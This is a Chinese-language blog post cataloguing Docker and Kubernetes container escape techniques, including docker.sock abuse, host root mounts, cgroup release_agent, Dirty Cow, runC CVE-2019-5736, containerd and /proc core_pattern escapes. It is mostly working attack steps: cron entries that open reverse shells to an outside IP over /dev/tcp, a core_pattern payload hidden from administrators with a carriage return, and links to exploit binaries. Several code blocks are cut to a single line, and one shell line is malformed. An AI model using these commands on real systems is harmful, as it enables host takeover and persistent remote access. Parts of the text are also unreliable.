创建 docker, 挂载 /var/run/ 的容器
1 | docker run -it -v /var/run/docker.sock:/var/run/docker.sock ubuntu:18.04 |
1 | root@381fa7cedc40:/var/run# ls -al |
查看宿主机 docker 信息
1 | docker -H unix:///host/var/run/docker.sock info |
运行一个新容器并挂载宿主机根路径
1 | docker -H unix:///host/var/run/docker.sock run -v /:/aa -it ubuntu:18.04 /bin/bash |
在新容器 /aa 路径下完成对宿主机资源的访问
写入计划任务文件,反弹 shell
1 | echo '* * * * * bash -i >& /dev/tcp/x.x.x.x/9988 0>&1' >> /nuoyan/var/spool/cron/root |
# 4. 挂载宿主机根目录
如果在 docker 启动的时候挂载了宿主机的根目录,就可以通过 chroot 获取宿主机的权限
1 | docker run -it -v /:/uzju/ ubuntu:18.04 |
1 | sh-4.2# ls |
反弹 shell
1 | * * * * * /bin/bash -i >& /dev/tcp/192.168.0.139/ >& |
# 5、Cgroup 执行宿主机系统命令
通过 notify_on_release 实现容器逃逸条件
- 以 root 用户身份在容器内运行
- 使用 SYS_ADMINLinux 功能运行
- 缺少 AppArmor 配置文件,否则将允许 mountsyscall
- cgroup v1 虚拟文件系统必须以读写方式安装在容器内
1 | docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu:18.04 |
POC
1 | # In the container |
cat output
1 | root@6c9a389c4fa2:/# cat output |
剩下还有一堆我复现不了的逃逸方法,仅在此做记录,不代表具有真实可行性
# 6.Dirty Cow 漏洞逃逸
Dirty Cow(CVE-2016-5195)是 Linux 内核中的权限提升漏洞,源于 Linux 内核的内存子系统在处理写入时拷贝(copy-on-write, Cow)存在竞争条件(race condition),允许恶意用户提权获取其他只读内存映射的写访问权限。
竞争条件意为任务执行顺序异常,可能导致应用崩溃或面临攻击者的代码执行威胁。利用该漏洞,攻击者可在其目标系统内提升权限,甚至获得 root 权限。VDSO 就是 Virtual Dynamic Shared Object(虚拟动态共享对象),即内核提供的虚拟.so。该.so 文件位于内核而非磁盘,程序启动时,内核把包含某.so 的内存页映射入其内存空间,对应程序就可作为普通.so 使用其中的函数。
在容器中利用 VDSO 内存空间中的 “clock_gettime () ” 函数可对脏牛漏洞发起攻击,令系统崩溃并获得 root 权限的 shell,且浏览容器之外主机上的文件。
centos 下自动安装 docker 环境
1 | curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o install.sh && bash install.sh |
1. 运行漏洞 exp
下载地址:https://github.com/scumjr/dirtycow-vdso
2. 编译
1 | cd /dirtycow-vdso/ //进入dirtycow-vdso文件夹 |
显示 successfully 表示成功。

成功获取到宿主机的 shell。
# 7.runC 逃逸 - CVE-2019-5736
docker version <=18.09.2 RunC version <=1.0-rc6
1 | curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o i |
Docker、containerd 或者其他基于 runc 的容器在运行时存在安全漏洞,攻击者可以通过特定的容器镜像或者 exec 操作获取到宿主机 runc 执行时的文件句柄并修改掉 runc 的二进制文件,从而获取到宿主机的 root 执行权限。
首先编译 go 脚本,生成攻击 payloadhttps://github.com/Frichetten/CVE-2019-5736-PoC
修改脚本中的反弹地址为自己 vps 地址。
1 | package main |
编译生成 payload,需要在 linux 中需要安装 go 环境 yum install go
1 | go bulid main.go |
将编译生成文件复制到 docker 中
1 | docker cp main 78e0d8daa906:/home |
运行 main 文件,使用 nc 监听反弹的端口,等待启动 docker
There are 2 use cases for the exploit. The first (which is what this repo is), is essentially a trap. An attacker would need to get command execution inside a container and start a malicious binary which would listen. When someone (attacker or victim) uses
docker execto get into the container, this will trigger the exploit which will allow code execution as root.
在另外一个页面,启动 docker,运行 main 的页面会得到返回
 `
`
描述的有些奇怪,可以去上面的 payload 的链接看看,里面有 video
由于容器服务缺陷导致的逃逸还包括 Docker cp CVE-2019-14271 和 Docker build code execution CVE-2019-13139,利用起来都具有一定的限制条件,具体原理和利用可参考:
https://unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/
https://staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/
# 8.containerd 逃逸 - CVE-2020-15257
containerd 是一个控制 runC 的守护进程,提供命令行客户端和 API。当在 docker 使用–net=host 参数启动且与宿主机共享 net namespace 时,docker 容器会暴露 containerd-shim 监听的 Unix 域套接字,攻击者可以绕过访问权限访问 containerd 的控制 API 直接操作 containerd-shim ,来控制容器,从而实现 Docker 容器逃逸。
exp: https://github.com/cdk-team/CDK/releases
# 9. 挂载 /proc 导致逃逸
linux 中的 /proc 目录是一个伪文件系统,其中动态反应着系统内进程以及其他组件的状态。
当 docker 启动时将 /proc 目录挂载到容器内部时可以实现逃逸。
通过文档可知, /proc/sys/kernel/core_pattern 文件是负责进程奔溃时内存数据转储的,当第一个字符是 | 管道符时,后面的的部分会以命令行的方式进行解析并运行。
https://man7.org/linux/man-pages/man5/core.5.html
并且由于容器共享主机内核的原因,这个命令是以宿主机的权限运行的。
由于管道符的原因,错误的数据可能会扰乱我们的命令,因此这里用 python 接受并且忽略错误数据。
1 | #!/usr/bin/python3 |
并且创建一个会抛出段错误的程序
1 | #include<stdio.h> |
然后在 core_pattern 文件中写入运行反弹 shell 的命令(这里需要注意由于是以宿主机上的权限运行的,因此 python 的路径则也是 docker 目录的路径)
1 | host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab` |
\r 之后的内容主要是为了为了管理员通过 cat 命令查看内容时隐蔽我们写入恶意命令。
这样当我们运行 c 文件之后,就会抛出段错误,然后执行 core_pattern 中的命令(运行成功 core_pattern 时会有 core dumped 的输出)
# 10.k8s 中挂载 /var/log
这里用单纯的挂载 /var/log 来形容这个逃逸的触发条件其实不太严谨,需要满足如下条件。
- 挂载了
/var/log - 容器是在一个 k8s 的环境中
- 当前 pod 的 serviceaccount 拥有 get|list|watch log 的权限
类似于赋予了当前 pod 一个读取日志的能力。
当满足以上条件时,可以与 node 节点的 10250 端口进行通信,并通过软链接的方式读取 node 上的文件。
exp:https://github.com/danielsagi/kube-pod-escape
# 防御 docker 逃逸
1 | 1、更新Docker版本到19.03.1及更高版本——CVE-2019-14271、覆盖CVE-2019-5736 |
Docker 实现原理 - 火线 Zone - 云安全社区 (huoxian.cn)
浅析 docker 的多种逃逸方法 - 腾讯云开发者社区 - 腾讯云 (tencent.com)
配置不当导致的容器逃逸 - Kingkk’s Blog
(´∇`)~ docker 逃逸常用方法 | Hexo (m01ly.github.io)
初识 Docker 逃逸 - FreeBuf 网络安全行业门户
Docker 逃逸思路总结 && 复现 – yyz の blog (yyz9.cn)